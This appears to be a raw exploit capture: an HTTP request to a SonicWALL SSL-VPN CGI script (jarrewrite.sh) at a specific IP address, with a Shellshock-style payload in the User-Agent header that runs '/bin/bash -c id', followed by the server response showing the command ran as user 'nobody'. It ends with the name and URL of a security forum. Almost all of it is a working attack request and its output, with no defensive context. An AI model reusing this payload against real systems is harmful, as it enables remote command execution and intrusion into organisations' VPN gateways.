 GET /cgi-bin/jarrewrite.sh HTTP/1.1
Host: 103.244.156.170:4433
User-Agent: () { :; }; echo ; /bin/bash -c id
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: AOPortal_103.244.156.170=false; SessURL=https%3A%2F%2F103.244.156.170%3A4433%2Fcgi-bin%2Fwelcome
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Jan 2021 02:44:03 GMT
3 Server: SonicWALL SSL-VPN Web Server
4 X-FRAME-OPTIONS: SAMEORIGIN
5 Connection: close
6 Content-Type: application/x-sh
7 Content-Length: 146
8
9 uid=99(nobody) gid=99(nobody) groups=99(nobody)
10 Usage: /usr/src/EasyAccess/www/cgi-bin/jarrewrite.sh <jar/class file> <path-to-working directory>
11
棱角社区
forum.ywhack.com